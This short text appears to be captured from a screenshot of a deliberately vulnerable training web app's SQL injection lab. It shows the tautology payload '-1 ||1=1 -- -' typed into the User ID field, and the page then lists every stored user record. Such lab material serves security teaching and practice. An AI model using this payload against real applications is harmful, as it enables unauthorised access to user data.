 Vulnerability: SQL Injection
User ID: 1 Submit
ID: -1 ||1=1 -- -
First name: admin
Surname: admin
ID: -1 ||1=1 -- -
First name: Gordon
Surname: Brown
ID: -1 ||1=1 -- -
First name: Hack
Surname: Me
ID: -1 ||1=1 -- -
First name: Pablo
Surname: Picasso
ID: -1 ||1=1 -- -
First name: Bob
Surname: Smith
More Information